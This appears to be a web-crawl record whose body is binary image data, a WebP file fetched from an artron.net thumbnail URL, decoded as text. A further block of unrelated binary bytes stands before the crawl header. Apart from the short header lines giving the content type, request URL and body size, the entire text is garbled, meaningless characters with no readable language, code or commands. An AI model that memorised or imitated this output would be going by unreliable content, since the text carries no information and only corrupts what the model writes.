Ԭ���_���;`�o;��>�q��� bs�%��6���4�Q���d��g;�����13:��g��sp���4�Bm�>��ؖ��Չ?��ģ��}�)2��9��:���%Y����^���/i;��vW֍�!�y
����oɎg��|ݿ�Ҏ`�t2�XGtA!]o�V��z��?!�,��g?�Y��˹p���H�&c8�@a��7��N��Ǧ&4�q<io��c�Lz_���b�x�0�6� CZ�X'!�"RM��x��롪���9�@Z����� WS?���$�Mg������`�޻?B|j=x&�b`�X��:=�ϸ��E�<�e��@������g�2h�l��G�V�is�>�]�h�DRW�ǉjt[(��U��{jyiY�8�F���+��y��qt�EWd�c�f�t��Ľ]��K4��|�I:���I7AΊ0ZlE/��Y�&1�n{Ƀ�J�}���OK���W�3/�\�t�
�b+����������	�Φ@�:M
���h���6x2����q	�l�k�iL-~xF��N
R������l-����w7��+C�]E��6�p0���mO�H�(��N�}\���Hɂê�q��>���>|�����,w�+�\{OWE<�(;�9�`pwD�xuw@��B&zt�
e@%!�GR���P�9�ǽ%de���~�@M_���艨-#�v�����Uì��Nu	xC4��J�E����x�*���I�����N4�Wv�%�%�/�L�٢#��H�î�̴,G����o�		2~����vO�pl���ǰ��� }�94\G�P�G����X2����e��h��y 3F-����˅lH��6(|e7���Oَ�9vz���>�d8�D2"����ב���+0��o>��J��B��c~n�n��I�6�0��-�.��w�j*���p�pu8��2�_|�؛��ų��L.��?Lv�����H*td��x������i)kD(R���S��z�8��h�;��D�&$�{��޼����￺Z���������ξd3g�7̞�qjzX�O�]���ߜͨ>g�@/ƚ�oy�+"S��a�;�D��T������{{v�e��"�|!RfIb�D��'���0��׵��.y�X{?R�\�Op�g� u��N�_���ӼZ`Oҥ`tgx}�:�����!h��H:� ���H��Z�Z���$s��qY7R�C�|�26��pl�|&YɜaF,팽-��ʹ��s�zH�0{�nLY�`�<F�ͅ�
8{�����m=����j-3�}�/��4epG��5�IU���;;+�\'A�h�H��K��0�y�����d���c�	81���0}�.�*�=ɑ���!�9�/S�y땊[���`O*CT
%�bq#�*x�Q���f�J�S���6��ⲹ�h��~A��B{>&9SP�r��H�h�K���!�ԛ�����n4~*p9�bI��d�a�˧��P̬��>�^��Uqs�+c3\��T$$�=4Z6�6�|����  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F65423c9e4aa1ed2958caeed4174c2550.jpg&w=800
body_size: 63304
content:
RIFF�  WEBPVP8 �  ��* �>m4�H�$"���z���ii�Z��<�k��jY\?>,]?!�(�y��m{�s�(�u����������`Տ���?�wv��~�����}��_؞�� �Q��������ܟ=����=��|��>^Ҟ��8��l��G�q�O����R����3�s�G���_��_K�_������_����������O�/����t����� ���?�z�~��Wt�������˳�[���=��Xz������7���?p>?b�9��X�Ǻ�c;~`pw񷒖	�ՐO�����^[��Wg�80�Z�`�j�������|�WN���Ʈ���}�*�꟪�-#�.�FW�mR�w���_���9����+m�UFL%�*�	M�g�Ů!�b@)݂9�D-I,,0���17%�a:��!�ɹhIa};R��������ayH�O�(r�mY���~v���+�>n,��[y�A�d�M-O�<��y�݈"D�*=�` �gT`�Y���M2�4�o����9�UB�, q^����L؍�6ȯ@�zI�A]�\f��-��z�)j���[�+ jej&[�T~��ZQp���?-�;;��<��՘X�.y�*�t��̡9_����y}�{/�Du��m�7��gy?��t�-1�)s���w����D���'����������&��贱�O8A.jC�@�;�����G��+l�e�K������>����B���WuO|yAZ��e@��K	JL/��(�D~W=��=��&�i}g��~R
u�4�(ו��9�y��b����x�����2�{(�����δ@�R��������v0�(�5c�f�0���X�Z�(:�%�9��&]�6'�6$:&�2eg���(�-� o)9�,g�bR�����k����j���e��0�,
=�X���!pZ��\w���y��� -@�/�.�i�٩B7���bRl|e0�]	2�2������s-�H��#��F�m?f˟"K�C��j2��>y�9�j�kr�h��#��|��9q����+X[.��?\!%i����BN>�R��p/_���O���d�:{�p�š�E>�/����?���g?�e��
�UB�`S��^3����&+)�G��	��t��J� ��AzлR"�3Qx�-Xa��"�y�?��A�:�o����G}6�e9%�K�Ⱦ��$W%�8�i?�&�w
�6GL��Ӊ2|J�1��"4��	�K0ծo���N'��S���7��%d%���7���Xȁ2����3`�J����F�bDy�t1�E���|�f�����i�������u���hcM�'5
B���/�z]��)D��EtY�]I_?�h7�
i�H�}�*�ɞ;��bp���5���!�>x:e�������v���c����*ĕ���(A���oԭ��)��f��'>Tm	��'	�&qQ����k���~^|$�k�6�����?%������@��I%	zV�c�ą7�<�w^���ri0���
�̯M�a��5��s�O/������9�X*�Yb���:��ۃ��ӇU`��c�kU�h�p��Ɯ�n�,�7|��\��ǣֳ���M�
~b)�z����\Y>�W
᧧j��g�ŗ��oQ���P��7��q�}[gP�8	�Q(��2s��aUa�1��k�����{3~L'�������&<k�2��\�To�U��	 �g*�r�P�»�I�D��e���;�f]�Nx�ofjq���=�OHw*���7�S�t2T��f^�.��,+��ý4q��o�v�������7���a���ė
J�&��_�K�8�Q$�eR~�,p:�PC����N�@h�ܰ�����oK��"VK&��G�2��g��
�UM%��E]�8j!	ڻ�c���-գ-7^�
OP���Ls1���l��2_��e�z�Dq|5*@񩸙�1^q���g�(�҇��C�o=���M�Oco�(=�0�mt�_K����/s��x��'8�F�1���B�"M�,^Ѕ@��Ek� �Ż=�U�-ۭ�>n���2.-�F���`N`\J\GS�����zk,�-��RΈ/�}\������Ŗ�_MQI�?Qx��2�I80�͹魄��)����]��H������̞���s_	Y���Mj�.Us�s����	�9�cC�U9PXa���R�[{ӌ}d�8�/�v�x�-�|>N�N�4h�'/V��յ��C��-�'KTц.�$���[�j��,%�$�'<�G�*���nlܞWZ8/
� �E�4�WюI�:��o�쎵AXq�l�����{�Z��"0s�~w����C�)�s������R�JB��>��zO;e6늳�*�P	v�k�n�}�S*zD�Ů����I>�S�F��k����L�(rmôV�q�k�=7'l�zAnL��@�L�T8˃F��8rJ��onY(3��V�w}ߠ���.� ٓHW�8<�UFm3Et����R����g�6"*�Pps����ĝ��%˕�-|��P�o�6��n���0p�
�k����L�I�2��W���Tj+e��gF�8�FU?1��g�W����k�ض�@�o,�Z�6t���?��%��Cݦ����!��E���gO���'p�k�㮐#5f��0-��L*:�����z��N>�6�́@��?��RFy�8��^;�#����H&/xeم�1d9�T��Yu�Ϩ�Պ^` ���|���|�
�����Jv[�u<f�ü͜�j59��Sh&�vB���2���&^�Uf]��A+�6�(2������
Yno�d_O�uK�c��r�Ӿ���uͪ�����O���v����O\6����S}���J�����P���)v��ZX�]�6}2T�!!.ˡ��Z��4��c�5p�f&�8^Q���:�����$j�?1�K��z�A�Y2u���s�|b���*��:�#'�-���drr��@��=����j��2�Fp��^V���d.^�� �E �T�v���/��w�ɹqRol���X�Y��V�w��&Ugf��{������xH��1p�V����� ۃ;#k����ټ����'J$y�8V��ǲc;۔tf�q� YA�$_{o��'pQ�M� �$�ׯd]s�h��ez����vuO8�9?Dv��
����w�p6�/z��/�O����Z����f���Ė�Υ�O��l����S�/W�o���:
��u��������;Pa=��wP�8	�� |L��c���a&ҧ{覆��5�bN��z���٩�s��ď-��$"�2�2wZ�t��vV"�K�!��i�,�h� ���a��έ+�,l[�%%�̵_�ʰ����A��B�\4T�� Z��ևl�%ӯWpa\wdw����Dgۢe��Np�ā�X���#��	B'>s�5n~��ڍ������=W��Q)p��'N�W|	h��!�k�΄X��l�{l��%(+��;����Ү�*C�����lS��ћW�(�=.y<U+����.w����U[��Ƅ�Fʆ$}N�}͑g���b �d	�����b��-�6�}2
�0�A~aZ������������ԘbC�q���n�}�K��!�Yz$@d��v�a�$'��b�"u��g����h?)m�<A���@Iw��Ѯ�K(�o�L�3�'w7�"�쨅��&;:'���������)m�����P�J���"�]�F5�^�up
�p��h"g}N��P)KfaڛUr
�O���{�sO�t�S#��ܻ�[��i������R�Uü���l�7���LH�}T�:��7�di�:���Rk<���'�SxHD�ف���j����n�x��f�~|�`̡����4�e�(�ԋ�q��B0cԋ��y`km0�[��E�FH؎lv�z��ռ�.c�}1�KdU��������ҷ��ܝ�qTC��'�Ϲ%���z( ,!�`_���on���UI/�ϗ���䳡�!<O�$�b���X�nGC�	�(��捦��Ҥ�_����ʛ0�wJ�k|B�O�c�ZK�зlu����.,��I[v�.z"q��H�o q�����)�.%T�O�,T� ���g� 3��i��ҫeɵ窜��դ\����vNf}����J�x�Zdd.��g �[�c|�d�L,�/�s��0��'�]�ci�5+������S'��D{R�]]7E�(N}�vB)B�� İ۪Vc杪����kM�]�r홻t�k����~���n�12�;���\���;,��)a.ŪlG����7�;�
�p��|�N��TX���W3a�r��j�Է����b�O�����_��r*R�KA�g��%��F�o2Ϋql������6:��l3�<?�h�~� �Qf�3����6��Q��g�iwm���(��R?��Žy�Ua���:h)�U�c�~��=.�{�7\zk�0i����sP����i�x->�m�b%Z�@dx�:���U��o�P�a�jV?&��_���Z8��9
d,"y�1�&B��d�ຯ��j���09�L]2�Ȏk#s�+w���MK�ǘ�3R�_�X�tA�{�ym���D���㬝���������wn-F���x�L�u��}<�6$%��
�jv�ޑ�S��?�9���Lm�~P-�<=��m���L��#��������B'r�����1��OI��m��v���aL〬�9`:�t�����K�Z	�潦)C��]m�M�'Ƭ됏%:E�X�2��4�<�ˀ�@��Zmg���Aƽ�Us�2���l���dΆ%���*��*$��z�1 �Ի�ք�l�e��z�*mj ?P�<�҂��^@|�� .��V�6?�5g�I��+��"z���6>�,"N��#	t�.e�Ȣ�0��P�w͑�1L/��T�0?<��٨Q�ef*���H.#O׸Ooe�>9-���i�����!3d�ן�9��o�(�b��W�y�:���R{$"H���c��+ە�&+W�z{�8@�i��EG�B8��B½ Q��Jw%�=|�U�/���d�DsO;_'�ܪ�6���47
$���T���s�!i���������r��h�~�.�uݤ1�j�,��S.�?�[�=�ܵ��Ѿ_�R����Xm�|�da������:�;{9�uv����j"�k���b�ؒ*a��G�V;6��V���M�a��(�VyL~s��s�BLö7��K)-&E��|���V�Qk�/��=!;�ٴ�#�\��z�'�b�[I`�h��9z��`�w�Н\EF��Y�L�l�P��+��|I�%:�k�pB���%�:I�i&�s�4QȈ��77�h�'Wt�B��@Li��~_�dToB�5���7�m2t�t'�VVo@��Y�z�c��!z�����{�!oF�'xҝjj����Z��¯N��4�	��|N�� Q����έ���R۫=Ua7�A���a�5�/L���<S�9Z��-g���1;H��#Nۗ�>M��㫗l�g����A�`ʤ^#�Fg��n�?�ɪ��R��x!Z�l|9��݅�{b��X�bѩz\�l��1T����洬[jh���)z�?��d�������qn\.6�a޽�Q�H�lH%I��Q�����p%[��R�
���w�؝T��Gb����w�3<-8#*� �o˪�Q&�֍�&��-��=�c�ʊC������A��(�,a�,�5�)Q��9�Nl2�q
q�ٝW�����G�����l���d�(�l��&VJ3$1Q-cz,��В{�۝�
�!շ�����6���
e�\��Y�������a5�am*��@��C_t����^�UA�y����F&� -H,C_��6F���hI����9H����
�_��ܿ]�9����g�(b(Ezп �F����M�������ps(���i�у`;3�s�Z/��c��-Ύ�����[���-�[M\�<���jZҪ)�LMd#�;�]V�hF�t����D!.��9�ũ����(���`M�4��1�q�|t�VYh�+��q6�t^��:-�:ҽ��Bb��knZ(������~�x�;�m�F�vs�4�HZj<�ҁ�x����Z�l�!~v�:�8,C@:N8�S�%� ��^A�֩`{�j|]��\��4�q�ic��Cs����zx��;��vc�C��೺��>|c␆I�������e��b��W��>��(BӐ�T��sD����1LV�[� �v����R
$���g�ާ�ټ]�������a�P�Ŀ�������8�#[z~��tg�B%�a��Ή���^cY*(.�<�M���{)O�sGr�-vdE�cw�_��aǼ!u�@1jR�MTIѸx�����M��:ٙ/�M�!@cd��G��ׅ"ٍ��Ċ��w�>�E�8^�OU{fU�&�IW����W#ݶ�y�֬r�!)�@���aX�o�Ʉ{xy�)A�K24�!��)���W[�-�����z�|9���QЀo���K<¨���ܵI�a�G��(���,���ݗu�c�s��k�x ��Yb��uŦ/a���VZ�n�H���Nf���G�,�оi΄���/B)��ʐ��*S*?��G�͵�O3�	�)� ��*�͔�Z��;���|������S���+�1���:]F�"����"ڹ���±�0п���r� ���֤c�'cZác�9��3�VsU�	Hō�>/
��~�V��HTD#�,W%v���3x��$b��B�#��G
ȹ��01$�~¬vh��|�͆C�K��&\����
z`���[��qj���r}Z�+A�y/�ch+� %=�ۅ�λn������� �g��-�*�ET���p���F�˖�>�7�r��� s*;�4 S�o!Jj�?^�������='ơ�0(��h׀r�y�a�<��װ��q�Ud�<�T�
�}g�W/���2K͗.��y����)��{��NK����s=	�o� o(�aM�>���*��[��H
�U,��u�{�hlB�;�|�G�&���!\K�1��f(`������J;|j�XJ��XN�(���Q�9{�-��(�	�谇�e\z1k]R�G1�O���T�k@��D�!�x?L������D�M�z*��5h<�J�+��.��7�}��H�����^4&�;�x-������+&����F�NѰ��~���
⵹rsnA�/�t�M����!�ex����;��4Ȫ�a���(��ot_���C��'�m1	M�u�a�ΌWBIYns��3Ց(1a"{*�5���>7۵���}��`�6�0臲EV���f���l�f��	�sw ��2˱�V���Iٵ���ӝ��ȷO2 �L�0j��OGt�3�]��I�T��,�)φ3����e���ˡܕ���S� ve1��TЅ�H�݀D`Q�^Gk���o=��$���D�J�K/$׃j�	B�����+���٬�7��x}?I����)z�ׇt��ieD�!rY&�tb��H� }�0�`8��0�ޞ�*k�\rb\�왷�`�.j	�k���@kNN�ɲk����6g�������������J�y�s�G���+w�9魿D��$-w��/�/��Do��-�A��	"V��]e��x�Y�UҲ&���.d�v��"0�v�\I�P6E��>xAYi��)�Rg��B�K o���r�s.R+Ry����3Ѱ�=��̦5;�)��=G�O��2E������/��E���x���G<Fdd�*�g�\�dHD���-x�h��!kNg�T����P�f�na,o�9ESD��q�85B�o���e��H۽�+��򮂄��&D��m��8�j�ƕ�_�j*��q���T̝xF�@�RO0ku������EG �m�G����5�>NH]滑�������7�Ű���o?�)2e���?D= ��:�����?������\y�K�,��WFo���{��9ݞt�����b
 ��#�y�~N�1,E4�&qD�
�zD{#Fook�M�P>3���������*��$�6�V��g3���Z�^�Z1��癍��Ǘ�=�|"���,�A$M>׾+3�Է��Q�#U�H��vY��|�Z�	������znyv�ӷ䰚v%����� ʒ����N�-ֈyO�!�S�L�f �BE�P4�����._Q��͡X�����e��X��#K�~6�+B4B^7�lHu�]�v;/��BL
�t�y;z���B���WD�h�����R�'�3-��cϸ���b�rb,��p�ѩ]_w�.���ȫ���|Gh�=B�_>��V8G���1��>� )�����sN��ߐdO��;���.�	M��bn]n���l��k3`ZrSCX QP��w0�_I]�g(�#�2�GP{$��F0K�\c�ZX������wP��	cy��0�G�̐S��
R_F�n����v�c���C��F�P5���~*G��^���0<ߨ��ơ��iׅ*L����. G��	"<�x�=qns)G|ö��m�E�#��&�H-�9Ǿ�UK�>�F����yM[�Y
J�3�#��9䐋_B$߾�BE�vƲ�8`*_P������[�6ҿ�CHkdT��y��$p��o�	#���)6-W�9D���N�"�NbP�K��Ʈ�#^�i�ö7��n��^!i��:
7�m�+��՘Q�1���~�#��t'��W�^������}����v9��i+�������A���_OH�H���f'պ�J�J���i���T��<k�(G�V�K=�l������-3��#�گ~�wvqkS~&2D\�9������0�ģ���d�7��@~:F�}�C�K�={�Eن�[���5g��\�|��K�؇�J>F˴�@�*��&����$�W�9�l��r�(���'���N?�'��<�� XpB(�W���jG`�����{�k�`��D0����+>���fE2	�&��x���l����R�$��=�>�.Y�޲�P��%��R������t��}�G�
!�d��
G��N�F�����3}��jb^AF�*�P���Q�<����/Fнl�����k}����xC�<��_���&�-�
��y?���[(�w?��X=u@��߁"?����6G��+o��*�_|�;o1dnO�h�
Ӫx�do/���7����A�)�)(uuજݹ���D��+��L��stj�l^EjѭX���� =F���Yq�B_9==�|Х)������N���`���^sr���e�	�����,���Kh�=_A����pK��[��`]�ΕEGnc��/��s�6-}w9��}�j�O�{70��>u��n�ÜV�d1�����?����}���d�˃�"�Ny��S�L��U��y���P��7��޶�{�[=�%L���7q)z������K9�5`CHA/f5�D������% x}��}i�>��>k�=��I�h!���ކ&��\6yz�6�[
w�:2�i��`Z׽�[��)c!E0�]��{�UND�%��
����A��_`�yK����~8��:K�Rfh'6r�T&`��m�O�*�@M�����*��2��GU��!�z��cR�Qπ����wHSS��!q�R��v�.�Sc���U9١��0-��|��Q��1 �*f�nb�I�d�?N���ah�����c���ǧ�$c�?��Z�N�܍kq;�� =�R�4S�5W-y�}"��9=�����9z��.�o�U��eV+�78�F����
~��Ǟ��gu��)W�,�s�
�]~l�+�j?*!VZv�H��%xZG�DNe=UN�v���^�Q����]v��v8f>�����A߬��َ��q��bA��*D���'rԊs�ǐ��%���2'�ޒ���r�%_.R<15�̇|o۫�k���~���*j�͋T��?�P�旛{�1b�c�8jL)�a9���[M,��1V�DPD��OS�T�e��*�6���Þ�;�я)�z���3řG���g���7�������$3;����X���m��/#\�$��pP|7Dn�yY?7�s@��_�
ʹnG���On��4���P�|����X�H�����&�>������8~��N�k���EeL_�w�y���axAK0�ѷeJ/�7�׎4c�Gp���d��gs�Rި�ᨙE�IKmys�O+��PNwn ��#)���C��
e@|�`�3ѽ�]%���?S�˞�~�G��/�!�	(�X���	.�$a_�j��*�,T;cYOԈj�����g�i��|cb��	�?��"�T�I��p��7��r�pZh�3������5�%��,����b�c{��OE�F�}���mM&����R�>C�eYo#�G�������	����utDf�J�Y~X#��ǅ�&s	Q�$xX����ޤ�-Q�W�/r��� �������T_���c�?I�N�<�Z�LZ��8��U�k �tQ*��rڷFf�w�
�#D�d�=�x"�C_'�&�����!����`��H��_�'T1�&���c��������05p�J\d���>3���L>�"��	D9h��C����߾����AK��o�PiU9�6(`PS_"�jG�@�>s��}�Y~�����`ɕ��)�W��[�U��-3�)h	Tϣ�^Q��:��X+Ʊ�fE ��/��β%g!�A�����;|CRN�ϭP~�`���~�SFC�ɓ����fR�=�Qߵ`���QZ�\R������t^�I�,&՜0�	�G��%��S������}�\�]!��=���5WS�7U�V���d����I���4�	�A�f��1���><�����*�m�ކD�3�xli��9)rB݇f�D���61������A��8KR��K�V��0�h�Y��4��,��dğͧ(0���S�r�3�E��J�٩�H1��=s�����s���D��xGB.K_e��It�g���>�7'Z���d���Q�=�I��`�z�N�<U�)�/���`O��s�S��z������	�_�zt$� �.{�]j��Z�0�;�m@��J���ö���K�������P�\$YM[ǥ_H*�K�m�۴�l��"�{��|zj?�\S�Z���c�0�Ll`Ҡ�YlБ��@(E��M�}j�o?�N(nˣ*o�i��v�>��MTʳ�C���>O��9�(xu��r�����/�CNP��G��C�#\e=��J�=��e9���i�魏{���in���w�y�%�9C�0�c�xk_��J,hE�h ��mY�/��{)�_� �A�y� 1#�P�;�ZL�lr�S*q�veQu����V��%��d!����!g��G���:֤��U30�tXW'���$y��#�O�m�ķ�~��j�Μ�x#���x�;w~�{x�#nB�T���*��ݑW�!�'�Z~9�(	_@wOCn���021]r�P�G�û�.5/q�<w��eXB�k�������*��$<|�.���SѴM�u��7;�y�k8ןl�� y'�8Rx��uI藰����*��󙱈���x%�ʋJ1r85�\˔Ȳ�䜴���(�[�K&�g}CD��UZr�GE�Ji��BR��DC��N��DdƄ�/�̋]+L7\D����~�*> �����C�+����l�z�)ʼ��B�U�)��a��$tp^ ��cm��`*���=Q��1��Q�C$DM�h�������H�W����!��mV����:-�A��e��V)�/
A��}H}�����i6�����kQ�i�~D���?U1� ;{���j��ɜ��F��m�O/ٿL�{�}[�?�z	4hc��D�>"Y��@���3��}d�׫9����#צ�gq|yuk���tkO��/_�B��>���#�t����*nlL����N��4�v�l�G�3���F�O�"�?��+m���T-�b��#�"�����v�Z�'dz|�C��Q�:/�o��tOo��=��Ѷg�շ��^�$7ዳ��i�E�q���?]+^[����Y�.H��nH�b&%�j� |�Q�z?� `^�:6�IV��ݥ�f>�>җ�Y����#I���y���f�J��D�ŭSr�;wws�)4�������Kh�U�}ݵ((��� ��U>���^����%jK���5=��q*�{�r��F�[�΍�,�+t���R������U�L�=�/�gږ�' ̥s�2Ԏ�h\-詫��ƚ:������'?��"�*��Ka�>H��А���M��m�Ĺ��������THk�z��"���؝���;�5��8mOd�pjV�F�t0ទ~������͵7��}9ܝ��
�Ƒr<裤�.�
Q��XrU�G���0�FA46�/����3O���PӾ'/�.ʱ�Y���cl�����H�nkl�a�������P��Jlb��s$���A��Ga#�I�����բ���.H+��z�YeV��*���? Wy��]F�E�<�S�����G1}�����I믍d��kT~���H'�p�݇�KP��{9����r��l�����H��.�ު��l��C�m���	v�J���"m_�/�D$��}�������ĩs���������~��0�(n�x��DԻQ��6�����s:R��H�$� i�q� ^�`�M+R0L���&�G0��g�F���>]�H�	�ϲ���@`I�������G�2�1ߤ8|�$�'�6Jh`�Ƶ-��TERsD!�lR��j:��R���
×_ƃQU�Iy�B��!���<d=���!�o$�_�!�l���0�]�` ��C�Օ	�7���!a��<?��(eF+qofI����!
�V��՝�jc�S���K0!(*)��Ī�:(�M�$L76�W�͐��.��]�'��'.��\��{ ���d4�D;�8���\���$�,�*����[[�c��� �de�s�t"/���{��⼻��|1�+��!��I+��Җ��l�sc������x���E[�3&G�Y�*�v�]�!�s1�9vn���K��߿�F��H�n{��wZCW�-�r���䍹�������#L֖Lr��M�fkr��|��`��%�-��%�2�Kq�Hݯ,��S�V�D:��!���2�h8���	�:+��P۪Y�ի��ku�|N���'�OOڃS��:�W�N��y����h��x�+	n�7�QL�z<rf���-���t��F�k��?oJ��w`�n��R�Z���"�������h&�t0��i�>H�X���j�uR*�N���\��GB�b���Eй�>���8���-/�AT�4�e�t���J���?񗐭�p�H"8=����Gw��~�oç%�/w����[�"^HA�#�����Uz�,BVV��]�ճOM�����9x�p�еx���▱r3S�G�Q�M�>�ސ�k@�q�UP=������΅�'�&���p+mLį�����3A)�U��� �xtǌ�s1�=hي�ل�u^&�EO��"�^����¸vfx�_+$gْ��C\�W-)�X2`�[=��	9��ivVQ���I�0b)l�#G����&;H�c��|�i����.�H-T;Ҷ�PK����v��~h�ڊ]�z!(���sK ���w����R̽���k����	�v�/P]NC�xY3uUd��c�=9���+Uś��b�aB�d�rXeZ�@�av��#[S�]ן�W���Gn��H�,b~/dua�.K��k�Q��[��:��Uj��>���H�&��rMHt��.��w5�?uV՗�D!�'i�O���u/��#2�[ƿ����c�$L4;��ڪ=��O�=��Z��o]:��'��� �,'��4����
�w�;T_���c�Djz<a�W���(g������0�)/�W��ᆯ@��%"'qU	r��*f}FV⸎'��pb�"�Q�������~Hb;������>|LH�{(�m58,|5�ϼ<r����s %h�u5��?�-�	�OT���< ��E�b;Y�_[�%�"�	��%�%������Ug��E�M�H���Sꫝ~i�P��'�f-"O�G���Adv*�-�^n.�}��?��#��o�W�q��\���4����$�)��h1|�}@d�jce"�z�N>�D\�����CgD9�\�������%9��-z���q"��A��&D v�rg m�k(��f��6��Z������.*;>W�������K��}� �3(A��J%;��Ͱ��#/��|��}7):���͵1ǨZ��C]F<�j����if.�hJ��O��
�B��}�=��I��� 躸(����`ݾ_;C�~Ҳ!N&�7O�9��w_D���g5k��Ɯ�k7W���ϯ�d��B�"i��V�K^�5����C��n��w����TJ�Zu��jL��\�M�P6���bHq�����p%�|"xc]�����c�h/la��0`���k�F���(D���R�h�#K%����Ҋ�;\ĥ#K��C~^���2�W�AU^㯐��g{��OS[*� �Ah�k�q���S�xNNM�V��,]��Vj����t�W�J���c�z�sSnj�ǙnY����w������r^�eC�ڊ���<�ù#'��7$C�FH̏GC��5I׵*���~�
�آ�tw���F�0v��<��CkLҵ��k��uЎ�7e?N��+
/���"R����̤��G�U!��$�
���K�䨷�e��Sw�F����z¹��)�͑�!X�ؕ"~#;���'�&���MQdd�t7�5	^?m�!�5&1+" D�9W�)�^�{t9����}�	�h�|�`�!*㲁@�0�^�Q�Q���Yhr�2�J�9jO$��m�z�;����B�&�3��AY��N&2)ayߦg_�<���EN�	$���4���,۳��ߟ$-I6c��}X�D��I�D�9__�`g!` ��.�t= ���=�0Ve���X����6�Xh+��X��=/&�f4�s0����Үąot~����9㶼֫���5��܉��X�>���t��B��z>v�S�_݄~!4��"�Wdv+�5���&�#4�}��!���b����?�M������3��b��q���d⼶�|�����n�]x5����^����S�O�ޣ�Cڝ���3�}J��Iv��z�G3�"����eW)C������^Ì$-�(��J�ϡy���R�	n��GY�9���mj)��mu�b�Ԙ�f�m���s{��ÐQ���Ct����ȥ�A�+}Ś�&�\�Y
�;ihn�^Њe|G=!O2Y���#�ƺ%�ˎ�Ɗ:�Z+i�վ�o`����V0jq������#|¾Õ��$��R��1I��,	䲮ⲱ�D�'����Y|�J�*���!h:с'��ǔ����c���Λ,���<�k%���Ƞ23#]S圄}��o�A�Sax� �mjTѸ��u5�ٟ�H�j K82�"a��~��W.�9Xo��LU�X��@�붓�N%w�L쫡�3׹�%��H�����"����(2(I"cH�BRx�T����~fDI5��,����5����R�}����C$��>��$2���Δ�si�6�Ʋ5[o��u{5ɒ/4BgSw�s'BT����FǇ����j���-��4]���vS�_�H�Bq���,j�T���ɇ:�es@�4y,�ꇐB7q���Hb(>�su�NՊ��7�����	�7�FB�G4/n'@H�����x����`V�����x�fL��/�̻O��d24Ǭz]P ��q���-x�J��r\��r졟�-ѹ�uh@ �qF��{ǫ��������q�S�Z��"l����1^@����Z����F��ag?Y��o��,�H�9��A��o��0��pn���^��л{��j�\'�
˔��Vܧ�L�9<i��܅�,Ů'jx�k@�`���ލ~&Lt�,�4�$��#!��M��^�i�Hc	dHR������qF��M��b�~�DY�xT�Vc���$��t�����[�f�l���KM�ѐ�ΔkC AL��s�&d,���H�����m�0��~t4J��C �5�
=��M�6Y�ֺ�<S�c���k�MT�4���#�hj7~���[���*�*�&�׷�yկ?����mL�>��w%��IV��8 �ɲ-�J����5|�����XwG�E��Bi:�Ȥf����qlO�c�-B9S <�.�noR���}=c>.�X����)(H���ĒNKi�����H1; ���_��I$q�:a6}�+C�{7>l��J�e8+Hn��K�MA~�Y`KE���w�j�}�)�`�� �p�ZS[��3A�1�_2�6�	9J8,ک�FT��u�<8D�`�g�cq+y��bi�7��<{'4�z"lu
S`��_n���m'��yE�` W�'c�P���t�鑁	[V߁����ڜ��l�_1�����=\����B��=���i4�TV-�o�b<��J}�w&D�Ƌ��GX2.=?R5-e�^����m#\e�l�e�Dº`*q�l)c�x��CmZ���-��sz���<R|`vc-W$�A�<ߧ��x��>��u2�����V۫�^
���l�-�!-<A�$�3|yNa��$�ZO�}.����&��XV(?8T];%�J�PG�y}�V��.����&v�"����5�m��E����ȀQWi�Ryg�>������{�4a�gK�����ߐ�,�r!RM�9���]����"Z�*�|�6�P ��̵ُ��&��M�x��� w���U���K�)���f^Q`���;c 4eg���z!XK��m������Rs��/R{���u��G)�����d�H�@��M�#�фB�K8;l��gY�}�	�I4�Ҥ��sK�C�����F�<��D�͊Q}��ξ�#_}N�!��荷��Fp�Gh9��U�.���j+{��o����"�HJ�)�ˑt�&������~$�
���Է�cv]�KkrN�|��x`�R5z����z">���J����
�/#�<��B�L�N<���4�]�qM�e?`��� EB{�	��C8ǃ&u'S�:���F$��̭G!RA[���_���qe(訆0L��F�cR����.��<����U��?A��9��f(���R�c���F��'t�����j��p�h�#��a�DWV�FL&>���Q�I�	��Xn��b�u���#Z�����:F� ����}�<��ĳ��G8�V���j�Y6f��w(�l�A�Jm�|K��~Y_��Q�Ib�Ț�j��^f߼1P��~��Q��R�?z���V�6g�Uقߣ�B���=�W &o`�$���e8Q����!	�G
��a�H
�ܙa�E�E�7�6�^�Z��w�r�@�n9�(gg�č�N��9�X-W�D<, �V���D�������ӣXXޜo���J3�/���XܤQE�[\����JP7I�𷲍$�s.n!A�8�a15�3�����Iq
c���Q3*����礄&ż�[�	�K���ގ0�u��15�^*�wG�I�n*���{Y�9���d��bKK}]��v5�C�6�4�������%>��2U{���m����x��=����2L"��?<���+I��_��n�6�.2��G؃�Łtzt��<{�ގGd������!�6�<����Q�țe��y_��j�aF)�K��i��͍5��Zr����B�>gF7p,:�-�ʯ���/������O�2��f��C�C���1!y�Зp�4"��B��~�V�	^��+�&�ǎC����&6��:�K��d�*�h�vD���4�Z�^5�h�xh�v�t�:<�D$��?�����t��
�c���W	WH>o������H�R�2`�GoO^5 �����[������'Z�-�j�49�UťĘ�N�<Tv�E���˓�+Y�l,C>ґ}����P'�<L�꫰a�Jo����?{���K:�T���fD��3����ANҥ�/�]﫯�3��=����<ۏ4��z��s}gv��X6��U��V?���iV��=����]�4�|��%䷢��V�7y����U�:Ȍ�{����6J'��6X�����΃�������P�]��#ܻ�
<���ُ��Ȋ�Y�p�~��J�A���؍���ӣ�f��ۤ&��r���A"�;�`�Jl�1�A�e�ӱH9�vC2�ӏ5����쎱C�n[X C�2<����5B|���jˉ7]&1l��
1�bT�>�.誹��E�7�~������Wa�4��Qs�R]�h�=|$�&�I�z��p�W�@d۴����Ck��:�E���Kn1	g3V�Ϡ��.�h{H?c;;"��C
�,c�x��]��%�K_�Q���=�,0:���K�tT)�X���'w�rf��/N������_>�#Ԯ*�:y������cI���g��C�잳���$"Z)CĴ#~4��@,���ɘ�E��7K�+VNq�N@�h����eqQ0B&5�v ��H'fYb�M^5��E�(�#\��p��k����l���m��K��ڬd�դ�9��ӳ�>�q�
�"�Z�)�T�L�g���l��;���E
�:M�9�nM���&u�2z�<�S�ص+Xf_G�c��e�
h���_�$܆,�CҬ�k�������=��u�M�]!?�T%�N�L��QJL �ր��/h)Z���Z� ?�g�Šx�'��
